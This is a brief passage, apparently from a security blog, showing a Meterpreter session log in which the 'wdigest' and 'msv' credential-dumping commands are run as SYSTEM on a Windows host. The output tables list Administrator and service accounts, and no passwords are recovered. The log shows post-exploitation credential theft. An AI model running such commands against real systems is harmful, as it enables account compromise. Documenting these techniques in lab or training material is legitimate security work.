 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;94329 NTLM USER-20180305QF Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WorkGroup USER-20180305QF$
0;49851 NTLM
0;999 NTLM WorkGroup USER-20180305QF$
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;94329 NTLM USER-20180305QF Administrator n.e. (Lecture KIWI_MSV1_0_CREDENTIA
LS KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WorkGroup USER-20180305QF$ n.s. (Credentials KO)
0;49851 NTLM n.s. (Credentials KO)
0;999 NTLM WorkGroup USER-20180305QF$ n.s. (Credentials KO)
meterpreter >
https://blog.csdn.net/qq_41880069